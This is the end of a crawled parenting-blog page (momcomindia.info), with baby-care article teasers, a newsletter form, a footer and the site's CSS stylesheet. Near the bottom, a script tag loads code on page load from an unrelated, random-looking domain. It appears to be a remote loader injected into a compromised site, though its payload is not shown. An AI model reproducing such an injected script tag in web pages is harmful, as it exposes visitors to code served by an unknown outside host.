                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/baby-clothes-for-winter/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_6958baf693836" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="2236"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="1b29cbc4de"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6958baf693836" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_6958baf693836">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1767422710' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
